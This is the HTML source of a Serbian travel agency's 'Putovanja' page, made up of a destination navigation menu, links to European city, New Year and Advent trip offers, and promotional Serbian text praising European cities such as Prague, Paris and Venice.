ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >



    <!-- Ako ima header slika -->

    <div id="header-image">

        
            
            <img width="1600" height="267" src="https://startravelnis.rs/wp-content/uploads/2022/02/putovanja-header-1600x267.jpg" class="attachment-header-img size-header-img" alt="Putovanja - Evropski gradovi - Metropole - City break putovanja - Autobusom i avionom" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/02/putovanja-header-1600x267.jpg 1600w, https://startravelnis.rs/wp-content/uploads/2022/02/putovanja-header-768x128.jpg 768w, https://startravelnis.rs/wp-content/uploads/2022/02/putovanja-header-1536x256.jpg 1536w, https://startravelnis.rs/wp-content/uploads/2022/02/putovanja-header-1568x261.jpg 1568w, https://startravelnis.rs/wp-content/uploads/2022/02/putovanja-header.jpg 1920w" sizes="(max-width: 1600px) 100vw, 1600px" />
        


        <div class="header-img-mask">

            <div class="container">

                <div class="row align-items-end">

                    <div class="col-md-9">

                        <h1 class="entry-title">Putovanja</h1>
                    </div>

                </div>

            </div>

        </div>

    </div>




<div class="main-content" >

    

<form id="sidebar-search-form" method="GET" action="//startravelnis.rs/putovanja/">

    <div class="container">



        


            <div class="breadcrumbs-mesta">

                <div class="row">

                    <div class="col-md-9">

                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span class="breadcrumb_last" aria-current="page">Putovanja</span></span></p>
                    </div>



                    
                        <div class="col-md-3">

                            <div class="header-links">

                                
                                    <div class="otvori-opis">

                                        <a href="#opis-destinacije" class="smooth-scroll header-link-flex">

                                            <span class="icon-description"></span>

                                            <div class="header-link-label">Opis</div>

                                        </a>

                                    </div>

                                


                                


                                


                                
                            </div>

                        </div>

                    
                </div>

            </div>



        


            


            <div class="row mt-4">



            


            
                <aside class="col-md-3 "  data-spy="affix" data-offset-top="70">



                    


                    


                    <div class="drzava-filteri">



                        

                            
    <div class="single-filter-wrapper">
        <h5>Putovanja - Ponude</h5>

        <ul class="sidebar-pages-list">
                                                <li >
                        <a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a>
                    </li>
                

                                                <li >
                        <a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a>
                    </li>
                

                                                <li >
                        <a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a>
                    </li>
                

                    </ul>
    </div>


                        
                    
                    </div>

                </aside>

            


        






        <article class="destinacije-wrapper

            
                
                    col-md-9

                
            ">



            


            
                
            


            




                <div class="row destinacije destinacije-listing">

                
                    

                    
                        <div class="posebno col-md-4">

                            <a href="https://startravelnis.rs/putovanja/evropski-gradovi/" class="img-zoomin">

                                <div class="single-ponuda label-top overflow-hidden">

                                    <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/evropski-gradovi-putovanja-550x355.jpg" class="object-fit-center wp-post-image" alt="Putovanja - Evropski gradovi - Metropole - City break putovanja - Autobusom i avionom" decoding="async" />


                                    <div class="box-title-wrapper">

                                        <h3 class="slider-box-title">Evropski gradovi</h3>

                                    </div>

                                </div>

                            </a>

                        </div>

                    


                
                    

                    
                        <div class="posebno col-md-4">

                            <a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/" class="img-zoomin">

                                <div class="single-ponuda label-top overflow-hidden">

                                    <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/novogodisnje-putovanje-550x355.jpg" class="object-fit-center wp-post-image" alt="Novogodišnja putovanja - Putovanja - Evropski gradovi - Metropole - City break putovanja - Autobusom i avionom - Doček nove godine - Putovanja za novu godinu" decoding="async" />


                                    <div class="box-title-wrapper">

                                        <h3 class="slider-box-title">Novogodišnja putovanja</h3>

                                    </div>

                                </div>

                            </a>

                        </div>

                    


                
                    

                    
                        <div class="posebno col-md-4">

                            <a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/" class="img-zoomin">

                                <div class="single-ponuda label-top overflow-hidden">

                                    <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/izleti-i-soping-ture-550x355.jpg" class="object-fit-center wp-post-image" alt="Advent putovanja - Jednodnevni izleti - šoping ture - Putovanja - Evropski gradovi - Metropole - City break putovanja - Autobusom i avionom" decoding="async" />


                                    <div class="box-title-wrapper">

                                        <h3 class="slider-box-title">Advent putovanja – Jednodnevni izleti</h3>

                                    </div>

                                </div>

                            </a>

                        </div>

                    


                


                </div>



                


            


        </article>

    </div><!-- container end -->

</form> <!-- form end -->






</div><!-- main content end -->




    
        <div id="opis-destinacije">

            <div class="container dest-opis-bottom">

                
                    


                    
                        <div>

                            <h2>Putovanja</h2>
<p>Putovanja mogu biti izuzetno obogaćujuća iskustva koja nam omogućavaju da istražimo nove destinacije. Da upoznamo različite kulture i tradicije. Da probamo lokalnu hranu i stvorimo nezaboravne uspomene. Bez obzira da li preferirate avanturistička putovanja, odmor na plaži, posete istorijskim znamenitostima ili istraživanje divljine, svet je prepun raznolikih destinacija koje mogu zadovoljiti svaki ukus i interesovanje. Evropski gradovi i metropole.</p>
<p>Kada planirate putovanje, važno je istražiti destinaciju, razmotriti logističke detalje poput smeštaja, transporta i aktivnosti koje želite da obavite, kao i razmotriti faktore poput vremena i budžeta. Takođe je važno biti svestan kulturnih običaja i prilagoditi se lokalnim običajima i pravilima. Evropski gradovi i metropole pružaju neverovatne mogućnosti.</p>
<p>Putovanja mogu biti prilika za lični rast, samopouzdanje i širenje vidika, tako da se otvorite za nova iskustva i spremite da se prepustite avanturi. Bez obzira da li putujete sami, sa porodicom, partnerom ili prijateljima, važno je da uživate u svakom trenutku i iskoristite priliku da istražite svet i naučite nešto novo o sebi i drugima.</p>
<p>Doživite <strong>putovanja</strong> na najbolji način. Putujte i posetite najlepše evropske gradove kao što su Budimpeša, Beč, Pariz, Venecija, Prag, Milano, Solun, Berlin, Malme, Madrid, Rim, Barselona i još mnogo drugih destinacija. Upoznajte znamenitosti drugih nacija i kultura, probajte različite specijalitete i kuhinju drugih naroda. Uživajte u noćnom provodu metropole i saznajte nešto više o evropskoj kulturi. Sakupite uspomene za ceo život!</p>
<h3>Nekoliko proverenih destinacija</h3>
<p>Postoji mnogo zanimljivih gradova u Evropi – Metropola, svaki sa svojom jedinstvenom istorijom, kulturom i atrakcijama. Evo nekoliko evropski gradovi i metropole koji se ističu:</p>
<p><strong>Prag, Češka Republika</strong>: Poznat po svojoj prelepnoj arhitekturi, uključujući čuveni Karlov most i astronomski sat. Prag je grad koji odiše istorijom i romantikom. <strong>Amsterdam, Holandija</strong>: Grad kanala, bicikala i umetnosti. Amsterdam nudi raznovrsnu kulturu, od muzeja poput Rijksmuseum i Van Gogh muzeja do živopisnih pijaca i boemskih četvrti. <strong>Barselona, Španija</strong>: Počev od neverovatne arhitekture Antonija Gaudija, poput Sagrada Familia i Park Güell. Do bogate gastronomske scene i živahnog noćnog života. Barselona je dinamičan grad koji privlači posetioce iz celog sveta. <strong>Firenca, Italija</strong>: Centar renesansne umetnosti i kulture. Firenca je domaćin remek-dela poput Michelangelovog Davida i Botticellijevih slika u Uffizi galeriji, kao i prelepih crkvi i trgova.</p>
<p><strong>Lisabon, Portugal</strong>: Sa svojim strmim ulicama, šarenim keramičkim pločicama (azulejos) i prelepim pogledima na reku Tejo, Lisabon je jedan od najčarobnijih gradova u Evropi. Takođe je poznat po svojoj živoj muzičkoj sceni i ukusnoj hrani. <strong>Budimpešta, Mađarska</strong>: Deljenje reke Dunav, Budimpešta nudi spektakularne pejzaže, impresivnu arhitekturu, poput parlamenta i lančanog mosta, i bogatu istoriju koja se oseća u celom gradu. <strong>Istanbul, Turska</strong>: Smešten na granici između Evrope i Azije, Istanbul je grad koji spaja različite kulture, istorije i arhitekture. Sa svojim prelepim džamijama, palatama i bazarama, kao i čuvenom Bosforskom štracom koja deli grad, Istanbul nudi nezaboravno iskustvo. <strong>Pariz, Francuska</strong>: Grad svetlosti, ljubavi i umetnosti, Pariz je jedna od najromantičnijih destinacija na svetu. Sa svojim prepoznatljivim simbolima poput Ajfelovog tornja, Trijumfalne kapije i Luvra, kao i šarmantnim bulevarima i kafeima, Pariz oduzima dah svojim posetiocima.</p>
<h3>Putovanja kreiraju najlepše uspomene</h3>
<p><strong>Venecija, Italija</strong>: Poznata kao “grad kanala”, Venecija je jedinstvena destinacija sa svojim vodenim putevima, prelepim palatama i crkvama. Vožnja gondolom kroz uske kanale i istraživanje čarobnih trgova i mostova čini Veneciju jednim od najromantičnijih gradova na svetu. <strong>Toskana, Italija</strong>: Toskana je regija koja oduzima dah svojom prelepom prirodom, slikovitim seoskim pejzažima, vinogradima i prelepim gradovima kao što su Firenca, Sijena i Piza. Osim svojih prirodnih lepota, Toskana je poznata i po svom ukusnom vinu, gastronomiji i umetnosti. <strong>Atina, Grčka</strong>: Glavni grad Grčke, Atina je dom nekih od najvažnijih istorijskih spomenika sveta. Posebno, Akropolj sa svojim antičkim hramovima poput Partenona, kao i brojne muzeje, tržnice i živahne četvrti koje oživljavaju noću.</p>
<p>Putovanja stvaraju uspomene. Putovanja donose radost i novu energiju.</p>
<h3>Zašto je važno putovati Evropom?</h3>
<p>Evropski gradovi i metropole imaju mnogo prednosti i važnosti: <strong>Lakša organizacija</strong>: Kratka putovanja su lakša za organizaciju u smislu vremena i budžeta. Mogu se planirati i realizovati čak i tokom vikenda ili kratkog odmora, što ih čini pristupačnijim i fleksibilnijim. <strong>Raznolikost destinacija</strong>: Evropa je bogata različitim destinacijama na relativno malom prostoru. To znači da možete posetiti više gradova ili regiona u kratkom vremenskom periodu. Ovo omogućava da doživite različite kulture, arhitekture, kuhinje i pejzaže bez potrebe za dugim putovanjima.</p>
<p><strong>Iskustvo novih kultura</strong>: Putovanja Evropom pružaju priliku da se upoznate sa različitim kulturama, jezicima, običajima i tradicijama. Svaki grad ili regija ima svoju jedinstvenu atmosferu i karakter, što omogućava bogato iskustvo upoznavanja novih ljudi i načina života. <strong>Otkrivanje istorije</strong>: Evropa je dom nekih od najvažnijih istorijskih spomenika i lokaliteta na svetu. Kratka putovanja omogućavaju vam da istražite ove fascinantne lokacije, poput antičkih ruševina, srednjovekovnih gradova i muzeja, i da otkrijete bogatu istoriju kontinenta. <strong>Relaksacija i beg od svakodnevice</strong>: Čak i kratka putovanja mogu biti prilika za opuštanje i beg od svakodnevnog stresa. Promena okoline i novi doživljaji mogu osvežiti um i telo, pružajući vam novu perspektivu i energiju. Kratka putovanja Evropom su dakle važna jer pružaju priliku za istraživanje, učenje i relaksaciju na brz, pristupačan i jednostavan način.</p>
<h4>Uživajte u lepoti i raznolikosti</h4>
<p>Ovo su samo neki od mnogih fascinantnih gradova koje Evropa ima da ponudi, svaki sa svojim jedinstvenim šarmom i atrakcijama.</p>
<p>Naša preporuka je da što češće omogućite sebi putovanje koje će vam pružiti radost i zadovoljstvo. Više detalja o Evropskim metropolama možete naći <strong><a href="https://visiteurope.com/en/">ovde</a></strong>.</p>
